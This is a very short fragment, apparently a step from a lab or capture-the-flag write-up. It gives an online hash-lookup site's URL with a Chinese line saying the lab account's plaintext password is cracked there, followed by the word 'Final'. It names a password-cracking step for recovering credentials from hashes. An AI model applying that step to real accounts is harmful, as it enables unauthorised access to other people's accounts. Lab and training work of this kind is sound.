https://crackstation.net/ 破解出 Lab 的明文密码

Final